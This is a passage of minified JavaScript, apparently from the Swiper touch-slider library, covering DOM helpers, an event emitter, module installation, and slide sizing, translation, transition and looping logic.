			if (t) {
				for (e = 0; null !== (t = t.previousSibling);) 1 === t.nodeType && (e += 1);
				return e
			}
		},
		eq: function(e) {
			if (void 0 === e) return this;
			var t, a = this.length;
			return e > a - 1 ? new r([]) : e < 0 ? (t = a + e, new r(t < 0 ? [] : [this[t]])) : new r([this[e]])
		},
		append: function() {
			for (var e = this, t = [], a = arguments.length; a--;) t[a] = arguments[a];
			for (var i, s = 0; s < t.length; s += 1) {
				i = t[s];
				for (var n = 0; n < this.length; n += 1)
					if ("string" == typeof i) {
						var o = document.createElement("div");
						for (o.innerHTML = i; o.firstChild;) e[n].appendChild(o.firstChild)
					} else if (i instanceof r)
					for (var l = 0; l < i.length; l += 1) e[n].appendChild(i[l]);
				else e[n].appendChild(i)
			}
			return this
		},
		prepend: function(e) {
			var t, a, i = this;
			for (t = 0; t < this.length; t += 1)
				if ("string" == typeof e) {
					var s = document.createElement("div");
					for (s.innerHTML = e, a = s.childNodes.length - 1; a >= 0; a -= 1) i[t].insertBefore(s.childNodes[a], i[t].childNodes[
						0])
				} else if (e instanceof r)
				for (a = 0; a < e.length; a += 1) i[t].insertBefore(e[a], i[t].childNodes[0]);
			else i[t].insertBefore(e, i[t].childNodes[0]);
			return this
		},
		next: function(t) {
			return new r(this.length > 0 ? t ? this[0].nextElementSibling && e(this[0].nextElementSibling).is(t) ? [this[0].nextElementSibling] :
				[] : this[0].nextElementSibling ? [this[0].nextElementSibling] : [] : [])
		},
		nextAll: function(t) {
			var a = [],
				i = this[0];
			if (!i) return new r([]);
			for (; i.nextElementSibling;) {
				var s = i.nextElementSibling;
				t ? e(s).is(t) && a.push(s) : a.push(s), i = s
			}
			return new r(a)
		},
		prev: function(t) {
			if (this.length > 0) {
				var a = this[0];
				return new r(t ? a.previousElementSibling && e(a.previousElementSibling).is(t) ? [a.previousElementSibling] : [] :
					a.previousElementSibling ? [a.previousElementSibling] : [])
			}
			return new r([])
		},
		prevAll: function(t) {
			var a = [],
				i = this[0];
			if (!i) return new r([]);
			for (; i.previousElementSibling;) {
				var s = i.previousElementSibling;
				t ? e(s).is(t) && a.push(s) : a.push(s), i = s
			}
			return new r(a)
		},
		parent: function(a) {
			for (var i = this, s = [], r = 0; r < this.length; r += 1) null !== i[r].parentNode && (a ? e(i[r].parentNode).is(
				a) && s.push(i[r].parentNode) : s.push(i[r].parentNode));
			return e(t(s))
		},
		parents: function(a) {
			for (var i = this, s = [], r = 0; r < this.length; r += 1)
				for (var n = i[r].parentNode; n;) a ? e(n).is(a) && s.push(n) : s.push(n), n = n.parentNode;
			return e(t(s))
		},
		closest: function(e) {
			var t = this;
			return void 0 === e ? new r([]) : (t.is(e) || (t = t.parents(e).eq(0)), t)
		},
		find: function(e) {
			for (var t = this, a = [], i = 0; i < this.length; i += 1)
				for (var s = t[i].querySelectorAll(e), n = 0; n < s.length; n += 1) a.push(s[n]);
			return new r(a)
		},
		children: function(a) {
			for (var i = this, s = [], n = 0; n < this.length; n += 1)
				for (var o = i[n].childNodes, l = 0; l < o.length; l += 1) a ? 1 === o[l].nodeType && e(o[l]).is(a) && s.push(o[
					l]) : 1 === o[l].nodeType && s.push(o[l]);
			return new r(t(s))
		},
		remove: function() {
			for (var e = this, t = 0; t < this.length; t += 1) e[t].parentNode && e[t].parentNode.removeChild(e[t]);
			return this
		},
		add: function() {
			for (var t = [], a = arguments.length; a--;) t[a] = arguments[a];
			var i, s, r = this;
			for (i = 0; i < t.length; i += 1) {
				var n = e(t[i]);
				for (s = 0; s < n.length; s += 1) r[r.length] = n[s], r.length += 1
			}
			return r
		},
		styles: function() {
			return this[0] ? window.getComputedStyle(this[0], null) : {}
		}
	};
	Object.keys(n).forEach(function(t) {
		e.fn[t] = n[t]
	});
	var o, l = {
			deleteProps: function(e) {
				var t = e;
				Object.keys(t).forEach(function(e) {
					try {
						t[e] = null
					} catch (e) {}
					try {
						delete t[e]
					} catch (e) {}
				})
			},
			nextTick: function(e, t) {
				return void 0 === t && (t = 0), setTimeout(e, t)
			},
			now: function() {
				return Date.now()
			},
			getTranslate: function(e, t) {
				void 0 === t && (t = "x");
				var a, i, r, n = s.getComputedStyle(e, null);
				return s.WebKitCSSMatrix ? ((i = n.transform || n.webkitTransform).split(",").length > 6 && (i = i.split(", ").map(
					function(e) {
						return e.replace(",", ".")
					}).join(", ")), r = new s.WebKitCSSMatrix("none" === i ? "" : i)) : a = (r = n.MozTransform || n.OTransform ||
					n.MsTransform || n.msTransform || n.transform || n.getPropertyValue("transform").replace("translate(",
						"matrix(1, 0, 0, 1,")).toString().split(","), "x" === t && (i = s.WebKitCSSMatrix ? r.m41 : 16 === a.length ?
					parseFloat(a[12]) : parseFloat(a[4])), "y" === t && (i = s.WebKitCSSMatrix ? r.m42 : 16 === a.length ?
					parseFloat(a[13]) : parseFloat(a[5])), i || 0
			},
			parseUrlQuery: function(e) {
				var t, a, i, r, n = {},
					o = e || s.location.href;
				if ("string" == typeof o && o.length)
					for (r = (a = (o = o.indexOf("?") > -1 ? o.replace(/\S*\?/, "") : "").split("&").filter(function(e) {
							return "" !== e
						})).length, t = 0; t < r; t += 1) i = a[t].replace(/#\S+/g, "").split("="), n[decodeURIComponent(i[0])] = void 0 ===
						i[1] ? void 0 : decodeURIComponent(i[1]) || "";
				return n
			},
			isObject: function(e) {
				return "object" == typeof e && null !== e && e.constructor && e.constructor === Object
			},
			extend: function() {
				for (var e = [], t = arguments.length; t--;) e[t] = arguments[t];
				for (var a = Object(e[0]), i = 1; i < e.length; i += 1) {
					var s = e[i];
					if (void 0 !== s && null !== s)
						for (var r = Object.keys(Object(s)), n = 0, o = r.length; n < o; n += 1) {
							var d = r[n],
								p = Object.getOwnPropertyDescriptor(s, d);
							void 0 !== p && p.enumerable && (l.isObject(a[d]) && l.isObject(s[d]) ? l.extend(a[d], s[d]) : !l.isObject(a[d]) &&
								l.isObject(s[d]) ? (a[d] = {}, l.extend(a[d], s[d])) : a[d] = s[d])
						}
				}
				return a
			}
		},
		d = o = "undefined" == typeof document ? {
			addEventListener: function() {},
			removeEventListener: function() {},
			activeElement: {
				blur: function() {},
				nodeName: ""
			},
			querySelector: function() {
				return {}
			},
			querySelectorAll: function() {
				return []
			},
			createElement: function() {
				return {
					style: {},
					setAttribute: function() {},
					getElementsByTagName: function() {
						return []
					}
				}
			},
			location: {
				hash: ""
			}
		} : document,
		p = {
			touch: s.Modernizr && !0 === s.Modernizr.touch || !!("ontouchstart" in s || s.DocumentTouch && d instanceof s.DocumentTouch),
			transforms3d: s.Modernizr && !0 === s.Modernizr.csstransforms3d || function() {
				var e = d.createElement("div").style;
				return "webkitPerspective" in e || "MozPerspective" in e || "OPerspective" in e || "MsPerspective" in e ||
					"perspective" in e
			}(),
			flexbox: function() {
				for (var e = d.createElement("div").style, t =
						"alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient"
						.split(" "), a = 0; a < t.length; a += 1)
					if (t[a] in e) return !0;
				return !1
			}(),
			observer: "MutationObserver" in s || "WebkitMutationObserver" in s,
			passiveListener: function() {
				var e = !1;
				try {
					var t = Object.defineProperty({}, "passive", {
						get: function() {
							e = !0
						}
					});
					s.addEventListener("testPassiveListener", null, t)
				} catch (e) {}
				return e
			}(),
			gestures: "ongesturestart" in s
		},
		c = function(e) {
			void 0 === e && (e = {});
			var t = this;
			t.params = e, t.eventsListeners = {}, t.params && t.params.on && Object.keys(t.params.on).forEach(function(e) {
				t.on(e, t.params.on[e])
			})
		},
		u = {
			components: {}
		};
	c.prototype.on = function(e, t) {
		var a = this;
		return "function" != typeof t ? a : (e.split(" ").forEach(function(e) {
			a.eventsListeners[e] || (a.eventsListeners[e] = []), a.eventsListeners[e].push(t)
		}), a)
	}, c.prototype.once = function(e, t) {
		function a() {
			for (var s = [], r = arguments.length; r--;) s[r] = arguments[r];
			t.apply(i, s), i.off(e, a)
		}
		var i = this;
		return "function" != typeof t ? i : i.on(e, a)
	}, c.prototype.off = function(e, t) {
		var a = this;
		return e.split(" ").forEach(function(e) {
			void 0 === t ? a.eventsListeners[e] = [] : a.eventsListeners[e].forEach(function(i, s) {
				i === t && a.eventsListeners[e].splice(s, 1)
			})
		}), a
	}, c.prototype.emit = function() {
		for (var e = [], t = arguments.length; t--;) e[t] = arguments[t];
		var a = this;
		if (!a.eventsListeners) return a;
		var i, s, r;
		return "string" == typeof e[0] || Array.isArray(e[0]) ? (i = e[0], s = e.slice(1, e.length), r = a) : (i = e[0].events,
			s = e[0].data, r = e[0].context || a), (Array.isArray(i) ? i : i.split(" ")).forEach(function(e) {
			if (a.eventsListeners[e]) {
				var t = [];
				a.eventsListeners[e].forEach(function(e) {
					t.push(e)
				}), t.forEach(function(e) {
					e.apply(r, s)
				})
			}
		}), a
	}, c.prototype.useModulesParams = function(e) {
		var t = this;
		t.modules && Object.keys(t.modules).forEach(function(a) {
			var i = t.modules[a];
			i.params && l.extend(e, i.params)
		})
	}, c.prototype.useModules = function(e) {
		void 0 === e && (e = {});
		var t = this;
		t.modules && Object.keys(t.modules).forEach(function(a) {
			var i = t.modules[a],
				s = e[a] || {};
			i.instance && Object.keys(i.instance).forEach(function(e) {
				var a = i.instance[e];
				t[e] = "function" == typeof a ? a.bind(t) : a
			}), i.on && t.on && Object.keys(i.on).forEach(function(e) {
				t.on(e, i.on[e])
			}), i.create && i.create.bind(t)(s)
		})
	}, u.components.set = function(e) {
		var t = this;
		t.use && t.use(e)
	}, c.installModule = function(e) {
		for (var t = [], a = arguments.length - 1; a-- > 0;) t[a] = arguments[a + 1];
		var i = this;
		i.prototype.modules || (i.prototype.modules = {});
		var s = e.name || Object.keys(i.prototype.modules).length + "_" + l.now();
		return i.prototype.modules[s] = e, e.proto && Object.keys(e.proto).forEach(function(t) {
			i.prototype[t] = e.proto[t]
		}), e.static && Object.keys(e.static).forEach(function(t) {
			i[t] = e.static[t]
		}), e.install && e.install.apply(i, t), i
	}, c.use = function(e) {
		for (var t = [], a = arguments.length - 1; a-- > 0;) t[a] = arguments[a + 1];
		var i = this;
		return Array.isArray(e) ? (e.forEach(function(e) {
			return i.installModule(e)
		}), i) : i.installModule.apply(i, [e].concat(t))
	}, Object.defineProperties(c, u);
	var h = {
			updateSize: function() {
				var e, t, a = this,
					i = a.$el;
				e = void 0 !== a.params.width ? a.params.width : i[0].clientWidth, t = void 0 !== a.params.height ? a.params.height :
					i[0].clientHeight, 0 === e && a.isHorizontal() || 0 === t && a.isVertical() || (e = e - parseInt(i.css(
							"padding-left"), 10) - parseInt(i.css("padding-right"), 10), t = t - parseInt(i.css("padding-top"), 10) -
						parseInt(i.css("padding-bottom"), 10), l.extend(a, {
							width: e,
							height: t,
							size: a.isHorizontal() ? e : t
						}))
			},
			updateSlides: function() {
				var e = this,
					t = e.params,
					a = e.$wrapperEl,
					i = e.size,
					s = e.rtl,
					r = e.wrongRTL,
					n = a.children("." + e.params.slideClass),
					o = e.virtual && t.virtual.enabled ? e.virtual.slides.length : n.length,
					d = [],
					c = [],
					u = [],
					h = t.slidesOffsetBefore;
				"function" == typeof h && (h = t.slidesOffsetBefore.call(e));
				var v = t.slidesOffsetAfter;
				"function" == typeof v && (v = t.slidesOffsetAfter.call(e));
				var f = o,
					m = e.snapGrid.length,
					g = e.snapGrid.length,
					b = t.spaceBetween,
					w = -h,
					y = 0,
					x = 0;
				if (void 0 !== i) {
					"string" == typeof b && b.indexOf("%") >= 0 && (b = parseFloat(b.replace("%", "")) / 100 * i), e.virtualSize = -
						b, s ? n.css({
							marginLeft: "",
							marginTop: ""
						}) : n.css({
							marginRight: "",
							marginBottom: ""
						});
					var T;
					t.slidesPerColumn > 1 && (T = Math.floor(o / t.slidesPerColumn) === o / e.params.slidesPerColumn ? o : Math.ceil(
							o / t.slidesPerColumn) * t.slidesPerColumn, "auto" !== t.slidesPerView && "row" === t.slidesPerColumnFill &&
						(T = Math.max(T, t.slidesPerView * t.slidesPerColumn)));
					for (var E, S = t.slidesPerColumn, C = T / S, M = C - (t.slidesPerColumn * C - o), z = 0; z < o; z += 1) {
						E = 0;
						var P = n.eq(z);
						if (t.slidesPerColumn > 1) {
							var k = void 0,
								$ = void 0,
								I = void 0;
							"column" === t.slidesPerColumnFill ? (I = z - ($ = Math.floor(z / S)) * S, ($ > M || $ === M && I === S - 1) &&
								(I += 1) >= S && (I = 0, $ += 1), k = $ + I * T / S, P.css({
									"-webkit-box-ordinal-group": k,
									"-moz-box-ordinal-group": k,
									"-ms-flex-order": k,
									"-webkit-order": k,
									order: k
								})) : $ = z - (I = Math.floor(z / C)) * C, P.css("margin-" + (e.isHorizontal() ? "top" : "left"), 0 !== I &&
								t.spaceBetween && t.spaceBetween + "px").attr("data-swiper-column", $).attr("data-swiper-row", I)
						}
						"none" !== P.css("display") && ("auto" === t.slidesPerView ? (E = e.isHorizontal() ? P.outerWidth(!0) : P.outerHeight(
								!0), t.roundLengths && (E = Math.floor(E))) : (E = (i - (t.slidesPerView - 1) * b) / t.slidesPerView, t.roundLengths &&
								(E = Math.floor(E)), n[z] && (e.isHorizontal() ? n[z].style.width = E + "px" : n[z].style.height = E + "px")
							), n[z] && (n[z].swiperSlideSize = E), u.push(E), t.centeredSlides ? (w = w + E / 2 + y / 2 + b, 0 === y && 0 !==
								z && (w = w - i / 2 - b), 0 === z && (w = w - i / 2 - b), Math.abs(w) < .001 && (w = 0), x % t.slidesPerGroup ==
								0 && d.push(w), c.push(w)) : (x % t.slidesPerGroup == 0 && d.push(w), c.push(w), w = w + E + b), e.virtualSize +=
							E + b, y = E, x += 1)
					}
					e.virtualSize = Math.max(e.virtualSize, i) + v;
					var L;
					if (s && r && ("slide" === t.effect || "coverflow" === t.effect) && a.css({
							width: e.virtualSize + t.spaceBetween + "px"
						}), p.flexbox && !t.setWrapperSize || (e.isHorizontal() ? a.css({
							width: e.virtualSize + t.spaceBetween + "px"
						}) : a.css({
							height: e.virtualSize + t.spaceBetween + "px"
						})), t.slidesPerColumn > 1 && (e.virtualSize = (E + t.spaceBetween) * T, e.virtualSize = Math.ceil(e.virtualSize /
							t.slidesPerColumn) - t.spaceBetween, e.isHorizontal() ? a.css({
							width: e.virtualSize + t.spaceBetween + "px"
						}) : a.css({
							height: e.virtualSize + t.spaceBetween + "px"
						}), t.centeredSlides)) {
						L = [];
						for (var D = 0; D < d.length; D += 1) d[D] < e.virtualSize + d[0] && L.push(d[D]);
						d = L
					}
					if (!t.centeredSlides) {
						L = [];
						for (var O = 0; O < d.length; O += 1) d[O] <= e.virtualSize - i && L.push(d[O]);
						d = L, Math.floor(e.virtualSize - i) - Math.floor(d[d.length - 1]) > 1 && d.push(e.virtualSize - i)
					}
					0 === d.length && (d = [0]), 0 !== t.spaceBetween && (e.isHorizontal() ? s ? n.css({
							marginLeft: b + "px"
						}) : n.css({
							marginRight: b + "px"
						}) : n.css({
							marginBottom: b + "px"
						})), l.extend(e, {
							slides: n,
							snapGrid: d,
							slidesGrid: c,
							slidesSizesGrid: u
						}), o !== f && e.emit("slidesLengthChange"), d.length !== m && e.emit("snapGridLengthChange"), c.length !== g &&
						e.emit("slidesGridLengthChange"), (t.watchSlidesProgress || t.watchSlidesVisibility) && e.updateSlidesOffset()
				}
			},
			updateAutoHeight: function() {
				var e, t = this,
					a = [],
					i = 0;
				if ("auto" !== t.params.slidesPerView && t.params.slidesPerView > 1)
					for (e = 0; e < Math.ceil(t.params.slidesPerView); e += 1) {
						var s = t.activeIndex + e;
						if (s > t.slides.length) break;
						a.push(t.slides.eq(s)[0])
					} else a.push(t.slides.eq(t.activeIndex)[0]);
				for (e = 0; e < a.length; e += 1)
					if (void 0 !== a[e]) {
						var r = a[e].offsetHeight;
						i = r > i ? r : i
					} i && t.$wrapperEl.css("height", i + "px")
			},
			updateSlidesOffset: function() {
				for (var e = this, t = e.slides, a = 0; a < t.length; a += 1) t[a].swiperSlideOffset = e.isHorizontal() ? t[a].offsetLeft :
					t[a].offsetTop
			},
			updateSlidesProgress: function(e) {
				void 0 === e && (e = this.translate || 0);
				var t = this,
					a = t.params,
					i = t.slides,
					s = t.rtl;
				if (0 !== i.length) {
					void 0 === i[0].swiperSlideOffset && t.updateSlidesOffset();
					var r = -e;
					s && (r = e), i.removeClass(a.slideVisibleClass);
					for (var n = 0; n < i.length; n += 1) {
						var o = i[n],
							l = (r + (a.centeredSlides ? t.minTranslate() : 0) - o.swiperSlideOffset) / (o.swiperSlideSize + a.spaceBetween);
						if (a.watchSlidesVisibility) {
							var d = -(r - o.swiperSlideOffset),
								p = d + t.slidesSizesGrid[n];
							(d >= 0 && d < t.size || p > 0 && p <= t.size || d <= 0 && p >= t.size) && i.eq(n).addClass(a.slideVisibleClass)
						}
						o.progress = s ? -l : l
					}
				}
			},
			updateProgress: function(e) {
				void 0 === e && (e = this.translate || 0);
				var t = this,
					a = t.params,
					i = t.maxTranslate() - t.minTranslate(),
					s = t.progress,
					r = t.isBeginning,
					n = t.isEnd,
					o = r,
					d = n;
				0 === i ? (s = 0, r = !0, n = !0) : (r = (s = (e - t.minTranslate()) / i) <= 0, n = s >= 1), l.extend(t, {
					progress: s,
					isBeginning: r,
					isEnd: n
				}), (a.watchSlidesProgress || a.watchSlidesVisibility) && t.updateSlidesProgress(e), r && !o && t.emit(
					"reachBeginning toEdge"), n && !d && t.emit("reachEnd toEdge"), (o && !r || d && !n) && t.emit("fromEdge"), t.emit(
					"progress", s)
			},
			updateSlidesClasses: function() {
				var e = this,
					t = e.slides,
					a = e.params,
					i = e.$wrapperEl,
					s = e.activeIndex,
					r = e.realIndex,
					n = e.virtual && a.virtual.enabled;
				t.removeClass(a.slideActiveClass + " " + a.slideNextClass + " " + a.slidePrevClass + " " + a.slideDuplicateActiveClass +
					" " + a.slideDuplicateNextClass + " " + a.slideDuplicatePrevClass);
				var o;
				(o = n ? e.$wrapperEl.find("." + a.slideClass + '[data-swiper-slide-index="' + s + '"]') : t.eq(s)).addClass(a.slideActiveClass),
					a.loop && (o.hasClass(a.slideDuplicateClass) ? i.children("." + a.slideClass + ":not(." + a.slideDuplicateClass +
						')[data-swiper-slide-index="' + r + '"]').addClass(a.slideDuplicateActiveClass) : i.children("." + a.slideClass +
						"." + a.slideDuplicateClass + '[data-swiper-slide-index="' + r + '"]').addClass(a.slideDuplicateActiveClass));
				var l = o.nextAll("." + a.slideClass).eq(0).addClass(a.slideNextClass);
				a.loop && 0 === l.length && (l = t.eq(0)).addClass(a.slideNextClass);
				var d = o.prevAll("." + a.slideClass).eq(0).addClass(a.slidePrevClass);
				a.loop && 0 === d.length && (d = t.eq(-1)).addClass(a.slidePrevClass), a.loop && (l.hasClass(a.slideDuplicateClass) ?
					i.children("." + a.slideClass + ":not(." + a.slideDuplicateClass + ')[data-swiper-slide-index="' + l.attr(
						"data-swiper-slide-index") + '"]').addClass(a.slideDuplicateNextClass) : i.children("." + a.slideClass + "." +
						a.slideDuplicateClass + '[data-swiper-slide-index="' + l.attr("data-swiper-slide-index") + '"]').addClass(a.slideDuplicateNextClass),
					d.hasClass(a.slideDuplicateClass) ? i.children("." + a.slideClass + ":not(." + a.slideDuplicateClass +
						')[data-swiper-slide-index="' + d.attr("data-swiper-slide-index") + '"]').addClass(a.slideDuplicatePrevClass) :
					i.children("." + a.slideClass + "." + a.slideDuplicateClass + '[data-swiper-slide-index="' + d.attr(
						"data-swiper-slide-index") + '"]').addClass(a.slideDuplicatePrevClass))
			},
			updateActiveIndex: function(e) {
				var t, a = this,
					i = a.rtl ? a.translate : -a.translate,
					s = a.slidesGrid,
					r = a.snapGrid,
					n = a.params,
					o = a.activeIndex,
					d = a.realIndex,
					p = a.snapIndex,
					c = e;
				if (void 0 === c) {
					for (var u = 0; u < s.length; u += 1) void 0 !== s[u + 1] ? i >= s[u] && i < s[u + 1] - (s[u + 1] - s[u]) / 2 ?
						c = u : i >= s[u] && i < s[u + 1] && (c = u + 1) : i >= s[u] && (c = u);
					n.normalizeSlideIndex && (c < 0 || void 0 === c) && (c = 0)
				}
				if ((t = r.indexOf(i) >= 0 ? r.indexOf(i) : Math.floor(c / n.slidesPerGroup)) >= r.length && (t = r.length - 1),
					c !== o) {
					var h = parseInt(a.slides.eq(c).attr("data-swiper-slide-index") || c, 10);
					l.extend(a, {
						snapIndex: t,
						realIndex: h,
						previousIndex: o,
						activeIndex: c
					}), a.emit("activeIndexChange"), a.emit("snapIndexChange"), d !== h && a.emit("realIndexChange"), a.emit(
						"slideChange")
				} else t !== p && (a.snapIndex = t, a.emit("snapIndexChange"))
			},
			updateClickedSlide: function(t) {
				var a = this,
					i = a.params,
					s = e(t.target).closest("." + i.slideClass)[0],
					r = !1;
				if (s)
					for (var n = 0; n < a.slides.length; n += 1) a.slides[n] === s && (r = !0);
				if (!s || !r) return a.clickedSlide = void 0, void(a.clickedIndex = void 0);
				a.clickedSlide = s, a.virtual && a.params.virtual.enabled ? a.clickedIndex = parseInt(e(s).attr(
						"data-swiper-slide-index"), 10) : a.clickedIndex = e(s).index(), i.slideToClickedSlide && void 0 !== a.clickedIndex &&
					a.clickedIndex !== a.activeIndex && a.slideToClickedSlide()
			}
		},
		v = {
			getTranslate: function(e) {
				void 0 === e && (e = this.isHorizontal() ? "x" : "y");
				var t = this,
					a = t.params,
					i = t.rtl,
					s = t.translate,
					r = t.$wrapperEl;
				if (a.virtualTranslate) return i ? -s : s;
				var n = l.getTranslate(r[0], e);
				return i && (n = -n), n || 0
			},
			setTranslate: function(e, t) {
				var a = this,
					i = a.rtl,
					s = a.params,
					r = a.$wrapperEl,
					n = a.progress,
					o = 0,
					l = 0;
				a.isHorizontal() ? o = i ? -e : e : l = e, s.roundLengths && (o = Math.floor(o), l = Math.floor(l)), s.virtualTranslate ||
					(p.transforms3d ? r.transform("translate3d(" + o + "px, " + l + "px, 0px)") : r.transform("translate(" + o +
						"px, " + l + "px)")), a.translate = a.isHorizontal() ? o : l;
				var d = a.maxTranslate() - a.minTranslate();
				(0 === d ? 0 : (e - a.minTranslate()) / d) !== n && a.updateProgress(e), a.emit("setTranslate", a.translate, t)
			},
			minTranslate: function() {
				return -this.snapGrid[0]
			},
			maxTranslate: function() {
				return -this.snapGrid[this.snapGrid.length - 1]
			}
		},
		f = {
			setTransition: function(e, t) {
				var a = this;
				a.$wrapperEl.transition(e), a.emit("setTransition", e, t)
			},
			transitionStart: function(e) {
				void 0 === e && (e = !0);
				var t = this,
					a = t.activeIndex,
					i = t.params,
					s = t.previousIndex;
				i.autoHeight && t.updateAutoHeight(), t.emit("transitionStart"), e && a !== s && (t.emit(
					"slideChangeTransitionStart"), a > s ? t.emit("slideNextTransitionStart") : t.emit("slidePrevTransitionStart"))
			},
			transitionEnd: function(e) {
				void 0 === e && (e = !0);
				var t = this,
					a = t.activeIndex,
					i = t.previousIndex;
				t.animating = !1, t.setTransition(0), t.emit("transitionEnd"), e && a !== i && (t.emit("slideChangeTransitionEnd"),
					a > i ? t.emit("slideNextTransitionEnd") : t.emit("slidePrevTransitionEnd"))
			}
		},
		m = function() {
			return {
				isSafari: function() {
					var e = s.navigator.userAgent.toLowerCase();
					return e.indexOf("safari") >= 0 && e.indexOf("chrome") < 0 && e.indexOf("android") < 0
				}(),
				isUiWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(s.navigator.userAgent),
				ie: s.navigator.pointerEnabled || s.navigator.msPointerEnabled,
				ieTouch: s.navigator.msPointerEnabled && s.navigator.msMaxTouchPoints > 1 || s.navigator.pointerEnabled && s.navigator
					.maxTouchPoints > 1,
				lteIE9: function() {
					var e = d.createElement("div");
					return e.innerHTML = "\x3c!--[if lte IE 9]><i></i><![endif]--\x3e", 1 === e.getElementsByTagName("i").length
				}()
			}
		}(),
		g = {
			slideTo: function(e, t, a, i) {
				void 0 === e && (e = 0), void 0 === t && (t = this.params.speed), void 0 === a && (a = !0);
				var s = this,
					r = e;
				r < 0 && (r = 0);
				var n = s.params,
					o = s.snapGrid,
					l = s.slidesGrid,
					d = s.previousIndex,
					p = s.activeIndex,
					c = s.rtl,
					u = s.$wrapperEl,
					h = Math.floor(r / n.slidesPerGroup);
				h >= o.length && (h = o.length - 1), (p || n.initialSlide || 0) === (d || 0) && a && s.emit(
					"beforeSlideChangeStart");
				var v = -o[h];
				if (s.updateProgress(v), n.normalizeSlideIndex)
					for (var f = 0; f < l.length; f += 1) - Math.floor(100 * v) >= Math.floor(100 * l[f]) && (r = f);
				return !(!s.allowSlideNext && v < s.translate && v < s.minTranslate() || !s.allowSlidePrev && v > s.translate &&
					v > s.maxTranslate() && (p || 0) !== r || (c && -v === s.translate || !c && v === s.translate ? (s.updateActiveIndex(
							r), n.autoHeight && s.updateAutoHeight(), s.updateSlidesClasses(), "slide" !== n.effect && s.setTranslate(v),
						1) : (0 === t || m.lteIE9 ? (s.setTransition(0), s.setTranslate(v), s.updateActiveIndex(r), s.updateSlidesClasses(),
						s.emit("beforeTransitionStart", t, i), s.transitionStart(a), s.transitionEnd(a)) : (s.setTransition(t), s.setTranslate(
						v), s.updateActiveIndex(r), s.updateSlidesClasses(), s.emit("beforeTransitionStart", t, i), s.transitionStart(
						a), s.animating || (s.animating = !0, u.transitionEnd(function() {
						s && !s.destroyed && s.transitionEnd(a)
					}))), 0)))
			},
			slideNext: function(e, t, a) {
				void 0 === e && (e = this.params.speed), void 0 === t && (t = !0);
				var i = this,
					s = i.params,
					r = i.animating;
				return s.loop ? !r && (i.loopFix(), i._clientLeft = i.$wrapperEl[0].clientLeft, i.slideTo(i.activeIndex + s.slidesPerGroup,
					e, t, a)) : i.slideTo(i.activeIndex + s.slidesPerGroup, e, t, a)
			},
			slidePrev: function(e, t, a) {
				void 0 === e && (e = this.params.speed), void 0 === t && (t = !0);
				var i = this,
					s = i.params,
					r = i.animating;
				return s.loop ? !r && (i.loopFix(), i._clientLeft = i.$wrapperEl[0].clientLeft, i.slideTo(i.activeIndex - 1, e, t,
					a)) : i.slideTo(i.activeIndex - 1, e, t, a)
			},
			slideReset: function(e, t, a) {
				void 0 === e && (e = this.params.speed), void 0 === t && (t = !0);
				var i = this;
				return i.slideTo(i.activeIndex, e, t, a)
			},
			slideToClickedSlide: function() {
				var t, a = this,
					i = a.params,
					s = a.$wrapperEl,
					r = "auto" === i.slidesPerView ? a.slidesPerViewDynamic() : i.slidesPerView,
					n = a.clickedIndex;
				if (i.loop) {
					if (a.animating) return;
					t = parseInt(e(a.clickedSlide).attr("data-swiper-slide-index"), 10), i.centeredSlides ? n < a.loopedSlides - r /
						2 || n > a.slides.length - a.loopedSlides + r / 2 ? (a.loopFix(), n = s.children("." + i.slideClass +
							'[data-swiper-slide-index="' + t + '"]:not(.' + i.slideDuplicateClass + ")").eq(0).index(), l.nextTick(
							function() {
								a.slideTo(n)
							})) : a.slideTo(n) : n > a.slides.length - r ? (a.loopFix(), n = s.children("." + i.slideClass +
							'[data-swiper-slide-index="' + t + '"]:not(.' + i.slideDuplicateClass + ")").eq(0).index(), l.nextTick(
							function() {
								a.slideTo(n)
							})) : a.slideTo(n)
				} else a.slideTo(n)
			}
		},
		b = {
			loopCreate: function() {
				var t = this,
					a = t.params,
					i = t.$wrapperEl;
				i.children("." + a.slideClass + "." + a.slideDuplicateClass).remove();
				var s = i.children("." + a.slideClass);
				if (a.loopFillGroupWithBlank) {
					var r = a.slidesPerGroup - s.length % a.slidesPerGroup;
					if (r !== a.slidesPerGroup) {
						for (var n = 0; n < r; n += 1) {
							var o = e(d.createElement("div")).addClass(a.slideClass + " " + a.slideBlankClass);
							i.append(o)
						}
						s = i.children("." + a.slideClass)
					}
				}
				"auto" !== a.slidesPerView || a.loopedSlides || (a.loopedSlides = s.length), t.loopedSlides = parseInt(a.loopedSlides ||
					a.slidesPerView, 10), t.loopedSlides += a.loopAdditionalSlides, t.loopedSlides > s.length && (t.loopedSlides =
					s.length);
				var l = [],
					p = [];
				s.each(function(a, i) {
					var r = e(i);
					a < t.loopedSlides && p.push(i), a < s.length && a >= s.length - t.loopedSlides && l.push(i), r.attr(
						"data-swiper-slide-index", a)
				});
				for (var c = 0; c < p.length; c += 1) i.append(e(p[c].cloneNode(!0)).addClass(a.slideDuplicateClass));
				for (var u = l.length - 1; u >= 0; u -= 1) i.prepend(e(l[u].cloneNode(!0)).addClass(a.slideDuplicateClass))
			},
			loopFix: function() {
				var e, t = this,
					a = t.params,
					i = t.activeIndex,
					s = t.slides,
					r = t.loopedSlides,
					n = t.allowSlidePrev,
					o = t.allowSlideNext;
				t.allowSlidePrev = !0, t.allowSlideNext = !0, i < r ? (e = s.length - 3 * r + i, e += r, t.slideTo(e, 0, !1, !0)) :
					("auto" === a.slidesPerView && i >= 2 * r || i > s.length - 2 * a.slidesPerView) && (e = -s.length + i + r, e +=
						r, t.slideTo(e, 0, !1, !0)), t.allowSlidePrev = n, t.allowSlideNext = o
			},
			loopDestroy: function() {
				var e = this,
					t = e.$wrapperEl,
					a = e.params,
					i = e.slides;
				t.children("." + a.slideClass + "." + a.slideDuplicateClass).remove(), i.removeAttr("data-swiper-slide-index")
			}
		},
		w = {
			setGrabCursor: function(e) {
				var t = this;
				if (!p.touch && t.params.simulateTouch) {
					var a = t.el;
					a.style.cursor = "move", a.style.cursor = e ? "-webkit-grabbing" : "-webkit-grab", a.style.cursor = e ?
						"-moz-grabbin" : "-moz-grab", a.style.cursor = e ? "grabbing" : "grab"
				}
			},
			unsetGrabCursor: function() {
				var e = this;
				p.touch || (e.el.style.cursor = "")
			}
		},
		y = {
			appendSlide: function(e) {
				var t = this,
					a = t.$wrapperEl,
					i = t.params;
				if (i.loop && t.loopDestroy(), "object" == typeof e && "length" in e)
